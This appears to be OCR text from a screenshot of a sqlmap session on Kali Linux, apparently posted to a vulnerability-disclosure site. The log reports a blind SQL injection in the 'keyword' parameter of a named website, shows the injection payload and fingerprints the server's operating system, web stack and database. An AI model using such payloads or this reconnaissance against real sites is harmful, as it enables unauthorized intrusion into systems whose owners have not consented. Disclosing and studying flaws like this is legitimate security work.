 [*] starting at 15:33:19
[15:33:19] [INFO] resuming back-end DBMS 'mysql'
[15:33:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 4213=4213 AND '%'='
---
[15:33:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[15:33:22] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.cnitpm.com'
[*] shutting down at 15:33:22
root@kali:~#
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org